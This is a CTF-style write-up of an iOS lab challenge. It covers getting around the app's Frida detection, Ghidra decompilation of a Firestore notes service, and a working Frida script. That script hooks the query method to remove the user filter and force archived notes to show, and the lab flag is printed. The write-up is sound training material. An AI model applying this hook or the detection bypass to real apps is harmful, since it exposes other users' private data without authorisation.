Mobile Hacking Lab Notely AI¶
Description: Notely AI is a note keeper app for iOS which can create AI summaries of notes and implements multiple security layers. However, these security measures may not be as robust as they appear. Can you bypass the security mechanisms and access the hidden flag in the archived notes section?
Link: https://www.mobilehackinglab.com/course/lab-notelyai-mhc
Install an IPA file can be difficult. So, for make it more easy, I made a YouTube video with the process using Sideloadly. LINK: https://www.youtube.com/watch?v=YPpo9owRKGE
Once you have the app installed, let's proceed with the challenge. unzip the .ipa file.
Recon¶
When we run the application we can see that we have a Frida security check:
I wonder... How can it detect if we have Frida, if we didn't spawn the app?
The application have a measure that checks if the frida-server binary is running on our iOS device.
Maybe the app also do the necessary checks on the port Frida usually uses (27042)
Let's connect via ssh to our device!
And then, let's check for frida-server running:
We got the location and the PID.
Let's rename the binary:
Also kill thefrida-server: Finally, run the renamed frida-server but now with port 44444: Let's try spawn the application, but before we need get the Identifier
Now, if we spawn the app:-H 192.168.0.248:44444 for communicate with our device and configured port. We can notice that successful the Frida security check was bypassed!
Static Code Analysis¶
Pay attention in the Profile tab, we can see a role based access level.
Also, Firebase are incorporated.
Inside of Payload/notelyai.app directory you will find the binary file:
Let's import this binary in Ghidra!
After some strings search and some references, I found interesting classes and functions, really a little obfuscated in the whole code... But with patience (a lot) you can do amazing things.
void FUN_100037de0(void){ char cVar1; undefined *puVar2; int iVar3; undefined *puVar4; undefined *puVar5; class_t *pcVar6; int extraout_x8; int extraout_x8_00; int unaff_x20; int iVar7; int iVar8; int iVar9; code *pcVar10; undefined auStack_70 [8]; undefined *local_68; puVar4 = &DAT_1009b56e0; FUN_1000053f0(); iVar8 = *(int *)(puVar4 + -8); (*(code *)PTR____chkstk_darwin_100934e40)(*(undefined8 *)(iVar8 + 0x40)); puVar5 = &DAT_1009b69a8; FUN_1000053f0(); iVar9 = *(int *)(puVar5 + -8); (*(code *)PTR____chkstk_darwin_100934e40)(*(undefined8 *)(iVar9 + 0x40)); iVar3 = _TtC8notelyai12NotesService::_notes; puVar2 = PTR___swiftEmptyArrayStorage_1009369c0; iVar7 = (int)(auStack_70 + -(extraout_x8 + 0xfU & 0xfffffffffffffff0)) - (extraout_x8_00 + 0xfU & 0xfffffffffffffff0); local_68 = PTR___swiftEmptyArrayStorage_1009369c0; FUN_1000053f0(&DAT_1009b6428); cVar1 = (char)&stack0xfffffffffffffff0; Combine::Published::init(cVar1 + -0x58); pcVar10 = *(code **)(iVar9 + 0x20); (*pcVar10)(unaff_x20 + iVar3,iVar7,puVar5); iVar3 = _TtC8notelyai12NotesService::_archivedNotes; local_68 = puVar2; Combine::Published::init(cVar1 + -0x58); (*pcVar10)(unaff_x20 + iVar3,iVar7,puVar5); iVar3 = _TtC8notelyai12NotesService::_isLoading; local_68 = (undefined *)((uint)local_68 & 0xffffffffffffff00); Combine::Published::init(cVar1 + -0x58); (**(code **)(iVar8 + 0x20)) (unaff_x20 + iVar3,auStack_70 + -(extraout_x8 + 0xfU & 0xfffffffffffffff0),puVar4); iVar3 = _TtC8notelyai12NotesService::db; pcVar6 = &objc::class_t::FIRFirestore; _objc_opt_self(); _objc_msgSend(); _objc_retainAutoreleasedReturnValue(); *(class_t **)(unaff_x20 + iVar3) = pcVar6; FUN_100037f74(); return; }
The init of notelyai.NotesService
This function initializes @Published _notes, _archivedNotes, _isLoading.
db = FIRFirestore.firestore()(ObjC message toFIRFirestoreandretaineefromreturn).
Looking the end of the previous code, we can see:
void FUN_100037f74(undefined8 param_1,Published *param_2){ uint *puVar1; uint *puVar2; NSString *pNVar3; NSString *pNVar4; undefined8 uVar5; NSNumber *pNVar6; undefined *puVar7; void *aBlock; int unaff_x20; undefined8 uVar8; undefined *local_70; undefined8 local_68; code *local_60; undefined *puStack_58; code *local_50; undefined *local_48; puVar1 = (uint *)0x0; FUN_100129088(); FUN_10010f79c(); puVar7 = PTR__swift_isaMask_100936bc8; puVar2 = puVar1; (**(code **)((*(uint *)PTR__swift_isaMask_100936bc8 & *puVar1) + 0x158))(); _objc_release(puVar1); if (puVar2 != (uint *)0x0) { (**(code **)((*(uint *)puVar7 & *puVar2) + 0x350))(); _objc_release(puVar2); _swift_getKeyPath(&DAT_100776860); _swift_getKeyPath(&DAT_100776888); local_70 = (undefined *)CONCAT71(local_70._1_7_,1); _swift_retain(); Combine::Published::$set_subscript(param_2,(char)&local_70); uVar8 = *(undefined8 *)(unaff_x20 + _TtC8notelyai12NotesService::db); pNVar3 = (extension_Foundation)::Swift::String::_bridgeToObjectiveC(); _objc_msgSend(uVar8,"collectionWithPath:",pNVar3); _objc_retainAutoreleasedReturnValue(); _objc_release(pNVar3); pNVar3 = (extension_Foundation)::Swift::String::_bridgeToObjectiveC(); pNVar4 = (extension_Foundation)::Swift::String::_bridgeToObjectiveC(); _swift_bridgeObjectRelease(param_2); uVar5 = uVar8; _objc_msgSend(uVar8,"queryWhereField:isEqualTo:",pNVar3,pNVar4); _objc_retainAutoreleasedReturnValue(); _objc_release(uVar8); _objc_release(pNVar3); _objc_release(pNVar4); pNVar3 = (extension_Foundation)::Swift::String::_bridgeToObjectiveC(); pNVar6 = (extension_Foundation)::bool::_bridgeToObjectiveC(); uVar8 = uVar5; _objc_msgSend(uVar5,"queryWhereField:isEqualTo:",pNVar3,pNVar6); _objc_retainAutoreleasedReturnValue(); _objc_release(uVar5); _objc_release(pNVar3); _objc_release(pNVar6); puVar7 = &DAT_1009391e8; _swift_allocObject(&DAT_1009391e8,0x18,7); _swift_weakInit(puVar7 + 0x10); local_50 = FUN_10003a858; local_70 = PTR___NSConcreteStackBlock_100934e28; local_68 = 0x42000000; local_60 = FUN_100038758; puStack_58 = &DAT_1009392a0; local_48 = puVar7; aBlock = __Block_copy(&local_70); _swift_release(local_48); uVar5 = uVar8; _objc_msgSend(uVar8,"addSnapshotListener:",aBlock); _objc_retainAutoreleasedReturnValue(); __Block_release(aBlock); _swift_unknownObjectRelease(uVar5); _objc_release(uVar8); } return; }
This is the construction of the query and listener.
-
collectionWithPath:→ "notes". -
First
wherewith two strings (bridge):"userId" == <uid>. -
Second
wherewith bool:"isArchived" == <true|false>.
addSnapshotListener: with a Block that updates the @Published.
Getting the Notes¶
This attack may LOOK LIKE SQLi (omitting the part that we are working with Firestore, a NoSQL DB).
In a classic SQLi attack, the attacker injects SQL code directly into relational database queries (MySQL, PostgreSQL, etc.). This occurs when the backend server fails to properly parameterize input, allowing malicious code to be executed.
In this case:
-
It is queried from the client (app) using a public API (
whereField:isEqualTo:). -
It expects the client itself to apply access filters (
userId,isArchived, etc.).
The problem is that security depends exclusively on these client-side conditions, and the server doesn't validate anything using rules (firestore.rules). This allows Frida to manipulate client behavior at runtime, leading to unauthorized access to data.
Let's create the Frida script
const Q = ObjC.classes.FIRQuery;
const imp = Q['- queryWhereField:isEqualTo:'].implementation;
const orig = new NativeFunction(imp, 'pointer',
['pointer','pointer','pointer','pointer']);
Interceptor.replace(imp, new NativeCallback(function(self,_cmd,field,val){
const key = new ObjC.Object(field).toString().toLowerCase();
if (key === 'isarchived') {
const v = ObjC.classes.NSNumber.numberWithBool_(1);
console.log("isArchived hijack");
return orig(self,_cmd,field, v); // archived is TRUE
}
if (key === 'userid' || key === 'ownerid' || key === 'uid') {
console.log("userId hijack");
return self; // delete userId filter
}
return orig(self,_cmd,field,val);
}, 'pointer', ['pointer','pointer','pointer','pointer']));
Now we can finally run the Frida command:
And we can now see the Flag note!
What we learn?
Sometimes, the confidentiality of archived notes depends exclusively on client-side (Firestore) filters based on userId and isArchived.
An attacker with instrumentation capabilities can:
-
Remove the
userIdfilter. -
Force
isArchived=true. -
View all archived notes (including administrators).
Fully applicable to thousands of real-world applications
Flag: MHC{4rch1v3d_n0t3s_4r3_n0t_s3cur3!}
I hope you found it useful (:



